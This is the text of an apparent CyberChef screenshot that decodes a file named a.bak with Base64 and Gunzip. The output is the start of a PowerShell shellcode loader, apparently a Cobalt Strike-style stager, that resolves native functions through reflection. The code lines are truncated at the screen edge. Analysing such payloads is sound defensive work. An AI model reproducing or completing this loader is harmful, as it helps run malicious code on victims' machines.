 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Gunzip
STEP
BAKE!
Auto Bake
Input
total: 2
loaded: 2
5WeXbTv7XqRWdrs7SOcNjv+SwZpH7y28wiMwpyiz69hwLPFfFF+fXf4/K6/V3aPdv/2q7f/9Vd25P4v6rD/36/hDc
File details
Name: a.bak
Size: 221,585 bytes
Type: unknown
Loaded: 100%
ABC 221585 2
Raw Bytes LF (detected)
Output
Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCa
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropS
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyNa
ABC 352571 37
53ms Raw Bytes LF (detected)
中A